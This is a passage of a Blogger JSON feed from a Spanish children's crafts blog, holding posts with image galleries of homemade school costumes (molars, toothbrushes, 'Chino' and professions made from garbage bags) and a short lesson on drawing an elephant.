\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUa8Zjgu0-JAxN1IRTER74PahMLsbmybUI-vtueNqYCQNPQuZ9ru3BMLeFQwEplXozqmVtdwinA55lG_wWJOzyYR0tc-a96elEGjU5bgLP73qxkC3jOlf4Qa2b1V6TS4h9aU_GK0NSOZk\/s1600\/muela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"508\" data-original-width=\"400\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUa8Zjgu0-JAxN1IRTER74PahMLsbmybUI-vtueNqYCQNPQuZ9ru3BMLeFQwEplXozqmVtdwinA55lG_wWJOzyYR0tc-a96elEGjU5bgLP73qxkC3jOlf4Qa2b1V6TS4h9aU_GK0NSOZk\/s640\/muela.jpg\" width=\"502\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKexcMbEet_aDfOG_604IDgzS1Zb-X7hOO47L2O9GCQ2U153iBpFJIx4U13VKxmcHOMRtrBA8zwova5jxPEE42xorvQM6XyXyAPdvFveTN5keM_tBhitk6o_Ec0VJmLKLbhl5VcUwyV00\/s1600\/muela+d.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"651\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKexcMbEet_aDfOG_604IDgzS1Zb-X7hOO47L2O9GCQ2U153iBpFJIx4U13VKxmcHOMRtrBA8zwova5jxPEE42xorvQM6XyXyAPdvFveTN5keM_tBhitk6o_Ec0VJmLKLbhl5VcUwyV00\/s640\/muela+d.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFuYN7usmAAqKfJxqwPNDdZbGIquDU39dKgc9J5enJzZqIVuRXGUyV2n7OEG3J3IpGGaklMriHldY4-hycZCyRQVqd50RRFXMngJn2F1ZsaEXrMwCe6zjAV3w3fSR0ULTJmZ5lnzF0igc\/s1600\/muelas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFuYN7usmAAqKfJxqwPNDdZbGIquDU39dKgc9J5enJzZqIVuRXGUyV2n7OEG3J3IpGGaklMriHldY4-hycZCyRQVqd50RRFXMngJn2F1ZsaEXrMwCe6zjAV3w3fSR0ULTJmZ5lnzF0igc\/s640\/muelas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPnODxqtNWlkwIwgHdi8NurtBjtbeoHjUSCn2Arwq5DIqqV3zVj_aWGzeDSgv8bqGdyFHvBTWxuqK4Y6AqC_pAXV7YNqkfZF9clHo4Xez9IuiwUBR1oHFjskw6GQZbKp4-h5ooCndqwKI\/s1600\/muela+da2+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPnODxqtNWlkwIwgHdi8NurtBjtbeoHjUSCn2Arwq5DIqqV3zVj_aWGzeDSgv8bqGdyFHvBTWxuqK4Y6AqC_pAXV7YNqkfZF9clHo4Xez9IuiwUBR1oHFjskw6GQZbKp4-h5ooCndqwKI\/s640\/muela+da2+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIgWuUXYNN8JJUrvy76KlYte5RDlBDYQ-Hp6ttkn3Ps5QM0f8E4JViuaxeQ3XLC36BpI8ryEJel94VzqOtn7ECpewEjPTOqa2j3oWf1OmMdB4wWZd3vWKNvPe-yKN8fos3abBn0JQc0oY\/s1600\/muela+da2+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIgWuUXYNN8JJUrvy76KlYte5RDlBDYQ-Hp6ttkn3Ps5QM0f8E4JViuaxeQ3XLC36BpI8ryEJel94VzqOtn7ECpewEjPTOqa2j3oWf1OmMdB4wWZd3vWKNvPe-yKN8fos3abBn0JQc0oY\/s640\/muela+da2+%25282%2529.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-cXwZlGhpKKzfJGMCCtoeaAH0nJXRs9t73V8e6hd-wiW6KhJcyFk7k3cjoCRqKguU_Mg1XvfS75euaNcwThyu527VDuw9a6USJywRINx7sulqxCMBUS870QUBrZvbzHT5_Jic8oY3oE\/s1600\/muela+da2+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-cXwZlGhpKKzfJGMCCtoeaAH0nJXRs9t73V8e6hd-wiW6KhJcyFk7k3cjoCRqKguU_Mg1XvfS75euaNcwThyu527VDuw9a6USJywRINx7sulqxCMBUS870QUBrZvbzHT5_Jic8oY3oE\/s640\/muela+da2+%25283%2529.jpg\" width=\"478\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdZU259buhB7RYoTgIfwRovVZ5bh7-ecgQNkvI2d8DgtdmmYLQrxZjqeMpNgegnoGt2nilTLnGpnhc5rMP0180kb_d7_TOig_8ZKlpPO52xGJdleQKu2bJxRUZ6LR4SLKGto-aHZVBkU\/s1600\/muela+da2+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"999\" data-original-width=\"1000\" height=\"638\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdZU259buhB7RYoTgIfwRovVZ5bh7-ecgQNkvI2d8DgtdmmYLQrxZjqeMpNgegnoGt2nilTLnGpnhc5rMP0180kb_d7_TOig_8ZKlpPO52xGJdleQKu2bJxRUZ6LR4SLKGto-aHZVBkU\/s640\/muela+da2+%25284%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/8400535658177439066\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/8400535658177439066?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8400535658177439066"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8400535658177439066"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/02\/disfraz-de-muelas-y-cepillos-de-dientes.html","title":"Disfraz de muelas y cepillos de dientes"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq7jU4wGQZwA1KSEKPXAq-TiacxiRspoE0yNbvL5t_34mvk09STwOuP9h4x09WbAZHRJjxvrb1ZJ_LlZOenUg420aEaxHuPewQ2e3fcPfZXY32Gmeg9_hvCYaUMp-ba44mdDmTsHPa77s\/s72-c\/muela+ss.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-6451796798492157279"},"published":{"$t":"2020-01-27T04:40:00.000+01:00"},"updated":{"$t":"2020-01-27T04:40:06.194+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz con bolsa de basura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz de chino"}],"title":{"type":"text","$t":"Disfraz de Chino con bolsa de basura"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;Disfraz de Chino con bolsa de basura\u003C\/span\u003E\u003C\/h2\u003E\n\u0026nbsp;fotos escolares de\u0026nbsp;\u003Cb\u003E disfraces de chinos\u003C\/b\u003E hechos con bolsas de plástico\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALOoFTi3YqOvwt8WmGnPW106wp2_OCgj9D-pP3O92J55t9HGzVhWhS-HxXO6o25lWNcavyfIrfrKIlSHxe6D_IeXBud3HSMCN8FivTXb1J9zU1uEU_vs2jWV_q2rDASCdAXj9Jg8AezU\/s1600\/12++-+chinos+2+1+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Disfraz de Chino con bolsa de basura\" border=\"0\" data-original-height=\"996\" data-original-width=\"1518\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALOoFTi3YqOvwt8WmGnPW106wp2_OCgj9D-pP3O92J55t9HGzVhWhS-HxXO6o25lWNcavyfIrfrKIlSHxe6D_IeXBud3HSMCN8FivTXb1J9zU1uEU_vs2jWV_q2rDASCdAXj9Jg8AezU\/s640\/12++-+chinos+2+1+1.jpg\" title=\"Disfraz de Chino con bolsa de basura\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisadntfZNn_Z6VuiXVHXJzkwkVIWfyFOzAbQ0T-Bmfrx79d6DiGgYVKttw352s19KUXiInGe4vMhqUTTLOLp3bKUh9BnX2r-SzkDTG-8QQO3IWHwSO4rx_10hEhuJx3EozioQyGnhyphenhyphen5YY\/s1600\/12++-+chinos+45+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Disfraz de Chino con bolsa de basura\" border=\"0\" data-original-height=\"991\" data-original-width=\"1503\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisadntfZNn_Z6VuiXVHXJzkwkVIWfyFOzAbQ0T-Bmfrx79d6DiGgYVKttw352s19KUXiInGe4vMhqUTTLOLp3bKUh9BnX2r-SzkDTG-8QQO3IWHwSO4rx_10hEhuJx3EozioQyGnhyphenhyphen5YY\/s640\/12++-+chinos+45+1.jpg\" title=\"Disfraz de Chino con bolsa de basura\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/sanjosecalasanzfrances.blogspot.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/6451796798492157279\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/6451796798492157279?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6451796798492157279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6451796798492157279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/01\/disfraz-de-chino-con-bolsa-de-basura.html","title":"Disfraz de Chino con bolsa de basura"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALOoFTi3YqOvwt8WmGnPW106wp2_OCgj9D-pP3O92J55t9HGzVhWhS-HxXO6o25lWNcavyfIrfrKIlSHxe6D_IeXBud3HSMCN8FivTXb1J9zU1uEU_vs2jWV_q2rDASCdAXj9Jg8AezU\/s72-c\/12++-+chinos+2+1+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-9085733601542459118"},"published":{"$t":"2019-12-17T04:27:00.000+01:00"},"updated":{"$t":"2020-03-24T11:25:25.926+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aprender a dibujar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"elefante"}],"title":{"type":"text","$t":"Aprender a dibujar elefante para niños"},"content":{"type":"html","$t":"\u003Ch2\u003E\nAprender a dibujar elefante para niños\u0026nbsp;\u003C\/h2\u003E\n\u003Cbr \/\u003E\n¿Te gustan los elefantes?\u003Cbr \/\u003E\nCon unos poco de trazos puedes hacer un bonito elefante. \u003Cbr \/\u003E\nA continuacióm una serie de pautas paradibujar un elefante Descargue gratis estos modeos de elefante, estas imágenes sson todas gratuitas para aprender a dibujar a un elefante, trompa arriba bailando o\u0026nbsp; parado, hay varias dificultades de dibujo segun la edad de los niños\u003Cbr \/\u003E\nLos niños se sieten fascinados por los elefantesa, estos animales tienen un gran tamaño, además de fuerza inigualable. Los elefantes a menudo se han mostrado como personajes brillantes y amables, pero en realidad muestran agresividad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7KOMT1b_PmvmXFaORE80R8iQAtonDoOtprOoP2KbcYb7rfOJEXek1qa0m5oQvry-qhP1o4laFbp4uMV2AtxQuCuuc4C0clcB9lzqf2nmCaWGkYxV9Rxa8psDdyN0J14KQL7vYSEjvSgY\/s1600\/elefante+ds2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"799\" data-original-width=\"699\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7KOMT1b_PmvmXFaORE80R8iQAtonDoOtprOoP2KbcYb7rfOJEXek1qa0m5oQvry-qhP1o4laFbp4uMV2AtxQuCuuc4C0clcB9lzqf2nmCaWGkYxV9Rxa8psDdyN0J14KQL7vYSEjvSgY\/s640\/elefante+ds2.jpg\" width=\"558\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht1-e_nB3pJU3qPFKK3C-k9ktRSjjSLu-UekPLKVWppE8AoOiEN4TjTWixJANjBIuBqABeBVVKnJb7RB_wWeAQcO_a_HYdchibyrTqiTfL_VydmDbZ3wa6tfQcBWlnvrRcmL8ePTEkKLQ\/s1600\/elefante+ds2e.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"799\" data-original-width=\"999\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht1-e_nB3pJU3qPFKK3C-k9ktRSjjSLu-UekPLKVWppE8AoOiEN4TjTWixJANjBIuBqABeBVVKnJb7RB_wWeAQcO_a_HYdchibyrTqiTfL_VydmDbZ3wa6tfQcBWlnvrRcmL8ePTEkKLQ\/s640\/elefante+ds2e.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwLArcefDz22PguWt_TSkyZ21p6xbeSHiR4U9v295_8MCZCOupO7Jcef8IVTyPt6lnnELx9s25xo28EvFFWoN3JIEZ2dVOqz57pG_MqKKtleVj5wDw3BMug0V8RJuJiQvm1EhtfVrrP_A\/s1600\/elefante+ds.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" data-original-height=\"799\" data-original-width=\"699\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwLArcefDz22PguWt_TSkyZ21p6xbeSHiR4U9v295_8MCZCOupO7Jcef8IVTyPt6lnnELx9s25xo28EvFFWoN3JIEZ2dVOqz57pG_MqKKtleVj5wDw3BMug0V8RJuJiQvm1EhtfVrrP_A\/s640\/elefante+ds.jpg\" width=\"560\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh48Xza-V3dOEuUcX56WLBXI9gOBNJX8rrzdVO1AGVgZSb0nk1SWmEQPVE3qKCwl9G1Tr7ydgbetlOxIFBBaZob_OrqI1ahtJaMcP-DVlLXNhk39t4j2ao6tAxm36W351L7LzXfVcjwfWI\/s1600\/elefante.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"799\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh48Xza-V3dOEuUcX56WLBXI9gOBNJX8rrzdVO1AGVgZSb0nk1SWmEQPVE3qKCwl9G1Tr7ydgbetlOxIFBBaZob_OrqI1ahtJaMcP-DVlLXNhk39t4j2ao6tAxm36W351L7LzXfVcjwfWI\/s640\/elefante.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbv0gRwCHiUKK7TOe8SzH-IZKBA6fqERkWyZWy9FVNIjZnvwuNbQnqmuCqxQfHjfvsT-OzcopDqGGXXlirwkCOsBEnAN_9akDNumb2-nx6gbHfiBGaKAJRUHhPQgGZVcvsJTDhLdTSF1Q\/s1600\/elephant%2528deti27.ru%2529.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"594\" data-original-width=\"429\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbv0gRwCHiUKK7TOe8SzH-IZKBA6fqERkWyZWy9FVNIjZnvwuNbQnqmuCqxQfHjfvsT-OzcopDqGGXXlirwkCOsBEnAN_9akDNumb2-nx6gbHfiBGaKAJRUHhPQgGZVcvsJTDhLdTSF1Q\/s640\/elephant%2528deti27.ru%2529.gif\" width=\"460\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/9085733601542459118\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/9085733601542459118?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/9085733601542459118"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/9085733601542459118"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2019\/12\/aprender-dibujar-elefante-paras-ninos.html","title":"Aprender a dibujar elefante para niños"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7KOMT1b_PmvmXFaORE80R8iQAtonDoOtprOoP2KbcYb7rfOJEXek1qa0m5oQvry-qhP1o4laFbp4uMV2AtxQuCuuc4C0clcB9lzqf2nmCaWGkYxV9Rxa8psDdyN0J14KQL7vYSEjvSgY\/s72-c\/elefante+ds2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-6994161571617947903"},"published":{"$t":"2019-12-12T01:59:00.001+01:00"},"updated":{"$t":"2022-01-07T23:33:07.666+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraces de profesiones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz con bolsa de basura"}],"title":{"type":"text","$t":"Disfraces de profesiones hechos con bolsas de basura"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EDisfraces escolares de profesiones hechos con bolsas de basura\u003C\/h1\u003E\nPara el carnaval en C.E.I.P. JOSÉ SALUSTIANO SERNA la temática \nelegida ha sido las \u003Cb\u003Eprofesiones,\u003C\/b\u003E enfocadas desde el punto de vista de la\n igualdad de oportunidades entre hombres y mujeres.\u0026nbsp; pintores\u0026nbsp; y enfermeros.\u0026nbsp; veterinario jardineros y peluqueros.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4FBKqW-wFOCFlCgNUas9_gn9YHvjY_-NXUjYqKRpiYyURWand7sbXeq1PM4hEIt5Ga7WHFHTt0D2CnjMCcwC-7qx7FrTuhM_kwZZH6ZZQ4lcX5Ggf_t18G-wEnufQkmix8X1SyVpYk3U\/s1600\/12++-+enfermeros.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1257\" data-original-width=\"882\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4FBKqW-wFOCFlCgNUas9_gn9YHvjY_-NXUjYqKRpiYyURWand7sbXeq1PM4hEIt5Ga7WHFHTt0D2CnjMCcwC-7qx7FrTuhM_kwZZH6ZZQ4lcX5Ggf_t18G-wEnufQkmix8X1SyVpYk3U\/s640\/12++-+enfermeros.jpg\" width=\"448\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLDL-omXp9QTNkH_6tVmZ3TbXnIzcszsFcJzf-HJ0iInzwPGU3zAg0P0RgrZL8Q7FYzUSR85IcA0fBNG2EiGs1Qbx1vERmy04itGpc3kAA9jkSaVQe7Rfk6WvcpTTps4lk7Q94lhCuFyE\/s1600\/12++-+jardineros+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1389\" data-original-width=\"897\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLDL-omXp9QTNkH_6tVmZ3TbXnIzcszsFcJzf-HJ0iInzwPGU3zAg0P0RgrZL8Q7FYzUSR85IcA0fBNG2EiGs1Qbx1vERmy04itGpc3kAA9jkSaVQe7Rfk6WvcpTTps4lk7Q94lhCuFyE\/s640\/12++-+jardineros+1.jpg\" width=\"412\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg40WjJcTv_pqsqi5cIVrEuE15bt35s0a3KAeQ2hrO3DAQTF0HJCs0W6hgyrDYZTCvTgLMYksJ-b0-NRQBj2kkADxLGduKGl49qjt7xhhwOkz4qOQz64Z7UknBcn38pXW5DrQB0HsaCBs\/s1600\/12++-+PELUQUEROS+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"880\" data-original-width=\"1334\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg40WjJcTv_pqsqi5cIVrEuE15bt35s0a3KAeQ2hrO3DAQTF0HJCs0W6hgyrDYZTCvTgLMYksJ-b0-NRQBj2kkADxLGduKGl49qjt7xhhwOkz4qOQz64Z7UknBcn38pXW5DrQB0HsaCBs\/s640\/12++-+PELUQUEROS+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBTXvZRRPt6a5CH7QgDJ1b5kaQ_LameGLg1tah_LvUYzS-DsVGPATGMGfyhjBP6Qb8eUjv4hHuSxHgPcoIDN-bT364ml-1ye33ZRw0zV8_4vb2u1e8QLRcJRYYOrehEFtchmwXsqYagyU\/s1600\/12++-+PINTORES+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"956\" data-original-width=\"1584\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBTXvZRRPt6a5CH7QgDJ1b5kaQ_LameGLg1tah_LvUYzS-DsVGPATGMGfyhjBP6Qb8eUjv4hHuSxHgPcoIDN-bT364ml-1ye33ZRw0zV8_4vb2u1e8QLRcJRYYOrehEFtchmwXsqYagyU\/s640\/12++-+PINTORES+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMC33_vOIXGbr37fbji3UiLdRpbQ00ggC-0V8LouOJ_SCV1jCjrOCELWy5bx5NRZs-yoCUCcAAkWaAsMilQPWLCY5YA56S5HkKuRl9x1nAtEb1hWdfx_Z4tkfzku6bD5ld3MEhLq0onaQ\/s1600\/12++-veterinariosa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"868\" data-original-width=\"1376\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMC33_vOIXGbr37fbji3UiLdRpbQ00ggC-0V8LouOJ_SCV1jCjrOCELWy5bx5NRZs-yoCUCcAAkWaAsMilQPWLCY5YA56S5HkKuRl9x1nAtEb1hWdfx_Z4tkfzku6bD5ld3MEhLq0onaQ\/s640\/12++-veterinariosa.jpg\" width=\"640\" 